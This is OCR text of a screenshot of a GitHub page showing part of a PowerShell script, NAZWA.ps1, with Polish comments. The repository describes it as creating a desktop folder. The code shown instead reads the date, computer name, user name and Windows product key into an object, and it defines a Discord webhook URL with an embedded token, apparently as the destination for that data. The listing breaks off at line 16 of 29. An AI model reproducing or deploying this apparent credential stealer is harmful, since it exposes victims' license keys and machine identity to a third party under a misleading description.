 Nazwa1234/NAZWA.ps1 at main Tworzenie folderu na pulpicie. Bitly | Link Management Nowa karta
github.com/bartpol1234/Nazwa1234/blob/main/NAZWA.ps1 B
Search or jump to... / Pull requests Issues Codespaces Marketplace Explore
bartpol1234 / Nazwa1234 Public Pin Unwatch 1 Fork 0 Star 0
Code Issues Pull requests Actions Projects Wiki Security Insights Settings
main Nazwa1234 / NAZWA.ps1 Go to file
bartpol1234 Update NAZWA.ps1 Latest commit eaec1c8 now History
1 contributor
29 lines (23 sloc) 1.11 KB Raw Blame
1 # Definiowanie adresu URL webhooka
2 $webhookUrl = "https://discordapp.com/api/webhooks/1091723064909254728/e9X-IptLH3W1aBsuojM8YG5xgKiazhin_k_e_yx3BXyCQniclaBA2RDmRupGINyjIIgx"
3
4 # Pobieranie daty, nazwy komputera i nazwy użytkownika
5 $date = Get-Date -Format "dd.MM.yyyy HH:mm:ss"
6 $computerName = $env:COMPUTERNAME
7 $userName = $env:USERNAME
8
9 # Pobieranie klucza produktu Windows 10
10 $key = (Get-WmiObject -query 'select * from SoftwareLicensingService').OA3xOriginalProductKey
11
12 # Tworzenie obiektu zawierającego informacje o licencji
13 $licenseObj = @{
14 Date = $date
15 ComputerName = $computerName
16 UserName = $userName
https://github.com/bartpol1234/Nazwa1234/raw/main/NAZWA.ps1